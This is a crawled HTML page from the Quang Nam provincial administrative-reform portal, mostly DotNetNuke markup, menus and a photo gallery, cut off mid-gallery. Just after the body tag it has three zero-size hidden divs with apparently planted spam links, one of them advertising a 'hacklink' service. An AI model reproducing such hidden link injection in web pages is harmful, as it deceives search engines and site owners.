

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cchc.quangnam.gov.vn/Default.aspx?tabid=63&Group=23&NID=726&quang-nam-day-manh-tuyen-truyen-dich-vu-cong-truc-tuyen-muc-do-3-4&dnn_ctr835_Main_rg_danhsachmoiChangePage=1&dnn_ctr835_Main_rg_danhsachkhacChangePage=11
body_size: 55559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" dir="ltr">
<head id="Head">
<!--**********************************************************************************-->
<!-- DotNetNuke� - http://www.dotnetnuke.com                                          -->
<!-- Copyright (c) 2002-2010                                                          -->
<!-- by DotNetNuke Corporation                                                        -->
<!--**********************************************************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaDescription" name="DESCRIPTION" content="Cổng TTĐT cải cách hành chính Quảng Nam" /><meta id="MetaKeywords" name="KEYWORDS" content="Cổng TTĐT cải cách hành chính Quảng Nam,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="QTI" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaAuthor" name="AUTHOR" content="Cổng TTĐT cải cách hành chính Quảng Nam" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link id="APortals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="APortals__default_Skins_CaiCachHanhChinh_" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/CaiCachHanhChinh/skin.css" /><link id="APortals__default_Skins_CaiCachHanhChinh_index_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/CaiCachHanhChinh/index.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/container.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_No_title_css" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/No_title.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_kieu1_css" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/kieu1.css" /><link id="APortals_0_" rel="stylesheet" type="text/css" href="/Portals/0/portal.css" /><script type="text/javascript" src="/Resources/Shared/Scripts/jquery/jquery.min.js" ></script><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/TabStrip.Default.css" rel="stylesheet" type="text/css" /><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/RibbonBar.Default.css" rel="stylesheet" type="text/css" /><link href="/Portals/_default/Skins/CaiCachHanhChinh/favicon.ico" rel="shortcut icon" /><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/TabStrip.Default.css" rel="stylesheet" type="text/css" /><link href="/WebResource.axd?d=zmjSB_nC3xuibfB-fIpZVqCJgvRaorPpYM0TzDH4xO-TMJhjmhMGUkudPeC43XYV1Nk-btk5WY23bG9xsJkGrO8TbGAhypt7S1XlGbdZjv3_fZmTo3boAtB567dmrF7fdx0Tiw2&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=pq43ClBUts1Kdr2IUKiQP9qOXENcZYhjQIEabOARX5SMwo3gczSCkA4ltAMSKWwqIlVBHVK-pJKZV6jCwgTu6SVvfI1WdLeicFFHmf7NJ5gqwuMHCz7UJ2J35RMAINH0mmIrqKVItxue9N3DDw_Gztmnjjg1&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=IJdM2IWqi8_FTLo75-xsBDND_-ornksZHgvR4BDVWOuu1dX7fSbrBJj4uhT8xzf1PNWWqGePzu2vw9u0x5ooIX2_oYq_e2kGiCqyb7keoPMhcCMH_LzE1xxg-bQ1&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=yJfmAG_Ue7-UDQGSZC-U7x7p2v7n8AEnK_TfHmqjRxsb3z8kL_ZXDvhaGD6AK9ea3KydXInCdO2poC-hfGGpr2jGvxztUmpTUcP-M3ZqYzqDbBlf8KTg8OnyeQbJWsQWg3uRh02LZm8mHXy40&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><title>
	Cổng TTĐT cải cách hành chính Quảng Nam > Chi tiết tin
</title></head>
<body id="Body"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://winandoffice.net/" title="Win and Office">winandoffice.net</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://hacklink.network/paketlerimiz/" title="Hacklink Satın Al">Hacklink Satın Al</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://z-lib.id/">z-lib</a></div>
    <form name="Form" method="post" action="/Default.aspx?tabid=63&amp;Group=23&amp;NID=726&amp;quang-nam-day-manh-tuyen-truyen-dich-vu-cong-truc-tuyen-muc-do-3-4&amp;dnn_ctr835_Main_rg_danhsachmoiChangePage=1&amp;dnn_ctr835_Main_rg_danhsachkhacChangePage=11" id="Form" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IGhv4bqhY2ggc+G7kSA0MS1LSC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IG3hu5l0IGPhu61hIGxpw6puIHRow7RuZyB0cm9uZyBnaeG6o2kgcXV54bq/[base64]/[base64]/[base64]/dCB0aOG7pyB04bulYyBow6BuaCBjaMOtbmgga2jDtG5nIGLhu4sgZ2nDoW4gxJFv4bqhbiBkbyBz4bqvcCB44bq/cCBi4buZIG3DoXknICBocmVmPS9EZWZhdWx0LmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCBxdeG6oyBjdeG7mWMgdGhpIFTDrG0gaGnhu4F1IEPhuqNpIGPDoWNoIGjDoG5oIGNow61uaCBuxINtIDIwMTkgKGvhu7MgdGjhu6kgMSknICBocmVmPS9EZWZhdWx0LmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=EQ7ldHy_0lO9iQZ5coHFK5uokRyz-MXM_bg3QcxUxe7zz6hngo2U2qm548wwufZrQZpbpzQWzLugUTz40&amp;t=636271923297880478" type="text/javascript"></script>


<script src="/js/dnncore.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/CaiCachHanhChinh/script.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pgwyrGGvS20hate4SJ5EQmYPdJQNjSLORCu8r15Bs0quHXKvA74M76r_5udEybNfYcou5Cum_ccBffSVwWfJI4kZKA_eqyUPJLgFmzD60EZiJDRh5TxmM02LWi5tcod4eKKgDaEi_2KlCqPcOqKk9PEYNcw1&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3tIoZzrLniJFJW-oWg7QbD-CV4eE6FGmZVkzCof_Mabrw5j0McCGLVzIqvb0xiAyppbYQM6iOYpLWvgAvpttDfDpsXwWg56AemAhgeCio9FXJKPP9xuZsRF_ijSI2Mb9_xtm_8jrmlkjY92G-9LkVKpPrZkkIhoHTe09og2&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script src="/js/dnn.xml.js" type="text/javascript"></script>
<script src="/js/dnn.xml.jsparser.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.jsxmlhttprequest.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tVdqyGDCXy9cnyP433TrZ2HQDhhnUo8X740vJlHxYaup59d2LbQ3VYAKEKohMmn7fn703wYR8un_ENNKg90guC6ATGMtRzGJlYnh9vFD528MHQHNBbsEKLfeWHY1&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=6AaS6BC-3mgVsLwAOGcFh-K2pu5EZDz3IDGeKx1OVfStxWndyvhPd2-tBM544v2-FUZ020bud2pvNJ96WObaITMPrSpKc-xO3_OMwqDjYYEeGSMkThmRDYxrrlLhResV6n0xEg2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=bAS6u8xfLapjW7RVAk4BFv_tzyKHy0xgUO3RCL-eaDVaa3veVoc5M6qYoDoIj6O6dmbOxjsF5w6axG5ZATyzC5tBV29Wk4qRs9ia-2UuPXCIek4WE3aZm7dwU29DvTRkmpg_1Q2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=zJLiNPmJle7DNVnOr_K3td8U2pNdPUlnG5JsVbGR1Oja3bponSlS4wsSfHH0eRVWuOPkzLl3h2_UxzJjcg8umXxWJQpXVY4x8bDy745NCzrJ_RIOCrHh2RJNhzKYyaLY5SxXC-Z4JxFm-rTuqgrgmwoqHrE1&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=vUDukdSow9KAwj6dzNBf0hW8VsUHv2axN-TeMCApLNEpXBkAy-9OgXk4pqM_j7SR-1_BuYBRviG1fmbcNX0QdvdlawJgkamZ6lHg42E0Cm3_KFwv1QzJzhGuzu7FY0HyoD4KqA2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=C5T700hPxrbEVUqmfBqDxF_s3fLsIp-yYu1vsrI8cf0LCniyoeJoWQoe2lf930fekf6GOaYF8gbeG9mBAk0YfUihRs22hbkIiSjPhL9K6Ei7zuLmAP9cDopbLwmwKfX76xRdog2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', document.getElementById('Form'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.dcjqaccordion.2.7.min.js'></script>


<script language="javascript" src="/Portals/_default/Skins/CaiCachHanhChinh//js/DateTime.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
    setInterval("ShowTime()", 1000);
</script>
<script>
$(document).ready(function($){
	$('.hha-hmenu').dcAccordion({
	eventType: 'click',
	autoClose: false,
	saveState: false,
	disableLink: true,
	showCount: false,
	speed: 'slow',
	autoExpand: true,
	classExpand : 'dcjq-parent-li'
	});
});
</script>
<div id="s_wrap_main">
    <div id="s_wrap_sub">
        <div class="template_style">
            <!--phần cpanel khi dang nhap vào quản trị-->
            <div class="cpanel_left">
                <div class="cpanel_right">
                    <div id="dnn_ControlPanel">
                    

</div>
                </div>
            </div>
            <!--end phần cpanel khi dang nhap vào quản trị-->
            <!--start header-->
            <div class="header">
                <div class="header-inner">
                    <!--object height="104px" width="1000px" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">
                    <param name="Movie" value="/Portals/_default/Skins/CaiCachHanhChinh//images/banner.swf">
                    <param name="play" value="true">
                    <param name="quality" value="high">
                    <param name="wmode" value="transparent">
                    <param name="loop" value="true">
                    <param name="menu" value="false">
                    <embed height="104px" width="1000px" src="/Portals/_default/Skins/CaiCachHanhChinh//images/banner.swf"
                        type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"
                        quality="high" wmode="transparent" loop="true" menu="false"></object-->
                </div>
				<!--start dang nhap user-->
            </div>
            <!--end header-->
            <!--start menu-->
            <div class="menu_left">
                <div class="menu_right">
                    <div class="menu_bg">
                        <div class="nenu-l">
                            <!--start menu ngang-->
                           <div class="menu_style" >
                                <ul class="hha-hmenu">
                                    <li><a class = "active" href="/Default.aspx">Trang chủ</a></li>
                                    <li><a href="/Default.aspx?tabid=185">Giới thiệu</a></li>
                                    <!-- <li><a href="/Default.aspx?tabid=195">Danh bạ điện tử</a></li> -->
                                   <!-- <li><a href="/Default.aspx?tabid=114">Gởi tin bài</a></li>-->
									<li>
                                <a id="dnn_dnnLOGIN_cmdLogin" class="user" href="javascript:__doPostBack('dnn$dnnLOGIN$cmdLogin','')">Đăng nhập</a>
</li>
                                </ul>
                            </div>
                        </div>
                        <div class="nenu-r">

                            <div class="search_style">
                                <div class="search_bg">
                                    

<div id="dnn_dnnSEARCH_DropDownSearch" class="SearchContainer">
  <div class="SearchBorder">
  <div id="SearchIcon" class="SearchIcon" onclick="document.getElementById('SearchChoices').style.display='block'" >
    <img id="dnn_dnnSEARCH_downArrow" title="Select the search type" src="/images/action.gif" alt="Select the search type" style="border-width:0px;" />
  </div>
  <input name="dnn$dnnSEARCH$txtSearchNew" type="text" maxlength="255" id="dnn_dnnSEARCH_txtSearchNew" class="SearchTextBox" onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$dnnSEARCH$cmdSearchNew%27,%27%27)', event);" />&nbsp;
  <ul id="SearchChoices">
    <li id="SearchIconSite">Site</li>
    <li id="SearchIconWeb">Web</li>
  </ul>
  </div>
  <a id="dnn_dnnSEARCH_cmdSearchNew" class="ServerSkinWidget" href="javascript:__doPostBack('dnn$dnnSEARCH$cmdSearchNew','')"><img src="/Portals/_default/Skins/CaiCachHanhChinh/images/search.png" border="0" alt="Search" /></a>
</div>

                                </div>
                            </div>
                        </div>
                        <div class="clear_float">
                        </div>
                    </div>
                </div>
            </div>
            <!--end menu-->

            <div class="chuchay">
                <div class="chuchay-inner">
					<div class="day-ha">
                        <div id="timer">Thứ năm, 14/05/2015, 10:06:10</div>
                    </div>
					<div class="chuchay-ha">
						<div id="dnn_chuchay" class="chuchay-ha-inner DNNEmptyPane"></div>
					</div>
					<div class="clear_float"></div>
                </div>
				
            </div>

            <div class="center_bg">
                <div class="left_bg">
                    <div class="right_bg">
                        <div class="content_pad">
                            <div class="noidung">
                                <div class="noidung-inner">
                                    <div class="col-left">
                                        <div class="col-left-inner">
                                            <!-- bat dau menu doc-->
                                            <div class="menudoc">
                                                
                                                <div class="hha-hmenu">
                                                    <div>
	<ul class="" id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAV">
		<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr197"><a href="/Default.aspx?tabid=197"><span>Văn bản CCHC</span></a><ul id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVsub197">
			<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr198"><a href="/Default.aspx?tabid=198"><span>Văn bản Trung ương</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr199"><a href="/Default.aspx?tabid=199"><span>Văn bản Tỉnh ủy, UBND tỉnh</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr200"><a href="/Default.aspx?tabid=200"><span>Văn bản ngành, địa phương</span></a></li>
		</ul></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr210"><a href="/Default.aspx?tabid=210"><span>Kết quả CCHC</span></a><ul id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVsub210">
			<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr258"><a href="/Default.aspx?tabid=258"><span>Chỉ số PAPI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr260"><a href="/Default.aspx?tabid=260"><span>Chỉ số ICT</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr259"><a href="/Default.aspx?tabid=259"><span> Chỉ số PCI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr261"><a href="/Default.aspx?tabid=261"><span>Chỉ số DDCI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr211"><a href="/Default.aspx?tabid=211"><span>Báo cáo CCHC định kỳ</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr212"><a href="/Default.aspx?tabid=212"><span>Kết quả kiểm tra CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr213"><a href="/Default.aspx?tabid=213"><span>Chỉ số CCHC (PAR INDEX)</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr214"><a href="/Default.aspx?tabid=214"><span>Chỉ số hài lòng CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr215"><a href="/Default.aspx?tabid=215"><span>Các số liệu thống kê định kỳ</span></a></li>
		</ul></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr201"><a href="/Default.aspx?tabid=201"><span>Mô hình, sáng kiến, giải pháp</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr216"><a href="/Default.aspx?tabid=216"><span>Ban chỉ đạo CCHC và tổ thư ký</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr217"><a href="/Default.aspx?tabid=217"><span>Công chức chuyên trách CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr219"><a href="/Default.aspx?tabid=219"><span>Hướng dẫn nghiệp vụ CCHC</span></a></li>
	</ul>
</div>
                                                </div>
                                            </div>
                                            <!-- bket thuc menu doc-->
                                            <div id="dnn_l1">
                                            <a name="841"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr841_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_841 --><div id="dnn_ctr841_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr841_HtmlModule_lblContent" class="Normal">
	<a href="/Default.aspx?tabid=262"><img alt="" src="/Portals/0/2019/caicachhanhchinh1.png" /></a><br />
<a href="/Default.aspx?tabid=265"><img alt="" src="/Portals/0/2020/diembao1.png" style="margin-top: 3px;" /></a>
</div>

</div><!-- End_Module_841 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l2" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l3" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l4" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l5">
                                            <a name="741"></a>
<div class="c_container kieu1">
    <div class="head_title">
        <div class="head_title-inner">
            <div class="c_actions">
                
            </div>
            <div class="c_icon">
                
                <h2 class="c_title">
                    <span id="dnn_ctr741_dnnTITLE_lblTitle" class="TitleHead"><a href = " /Default.aspx?tabid=125 ">Thư viện ảnh</a></span>



                </h2>
            </div>
           
            <div class="clear_float">
            </div>
        </div>
    </div>
    <div class="c_content">
        <div id="dnn_ctr741_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_741 --><div id="dnn_ctr741_ModuleContent" class="TCT_AnhChayContent">
	
<style type="text/css">
    /*.anhchay li.rrItem
    {
        background: none;
        border: none;
        list-style-type: none;
        margin: 0;
        padding: 0;
        float: none;
        padding-left: 0 !important;
    }*/
    .anhchay li.rrItem {
        list-style-type: none;
        padding: 3px 3px 3px 3px;
    }
</style>

<script type="text/javascript" src="/DesktopModules/TCT_Image_Multi/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href="/DesktopModules/TCT_Image_Multi/highslide.css" />


<script type="text/javascript">
    hs.graphicsDir = '/DesktopModules/TCT_Image_Multi/graphics/';
    hs.align = 'center';
    hs.transitions = ['expand', 'crossfade'];
    hs.fadeInOut = true;
    hs.dimmingOpacity = 0.8;
    hs.outlineType = 'rounded-white';
    hs.captionEval = 'this.thumb.alt';
    hs.marginBottom = 105 // make room for the thumbstrip and the controls
    hs.numberPosition = 'caption';

    // Add the slideshow providing the controlbar and the thumbstrip
    hs.addSlideshow({
        //slideshowGroup: 'group1',
        interval: 5000,
        repeat: false,
        useControls: true,
        overlayOptions: {
            className: 'text-controls',
            position: 'bottom center',
            relativeTo: 'viewport',
            offsetY: -60

        },
        thumbstrip: {
            position: 'bottom center',
            mode: 'horizontal',
            relativeTo: 'viewport'
        }
    });
</script>
<!------------------------------------------------------------------>
 <div class="anhchay">
<div id="dnn_ctr741_ViewImage_rotHinhAnh" class="RadRotator RadRotator_Default" style="height:150px;width:202px;">
		<!-- 2011.1.519.35 --><div class="rrRelativeWrapper">
			<div class="rrClipRegion">
				<ul class="rrItemsList">
					<li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i0">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i0_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i0_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i0_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i1">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i1_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i1_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i1_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i2">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i2_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i2_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i2_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i3">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i3_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i3_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i3_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i4">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i4_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102044__DSC8935.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i4_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102044__DSC8935.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i4_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102044__DSC8935.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i5">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i5_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102030__DSC894_X5.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i5_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102030__DSC894_X5.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i5_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102030__DSC894_X5.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i6">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i6_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i6_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i6_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i7">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i7_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i7_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i7_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i8">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i8_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i8_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i8_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i9">
						
        

             
             
                        

        
                            
